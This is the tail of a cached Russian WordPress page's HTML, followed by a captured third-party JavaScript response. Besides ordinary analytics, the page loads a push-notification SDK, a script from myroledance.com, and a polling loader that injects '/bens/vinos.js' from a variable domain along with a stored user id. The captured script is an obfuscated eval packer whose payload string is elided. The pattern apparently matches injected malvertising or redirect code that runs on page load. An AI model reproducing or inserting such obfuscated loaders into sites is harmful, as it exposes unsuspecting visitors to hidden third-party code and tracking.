/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1588
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"LNyvSEtPO",15,6,35))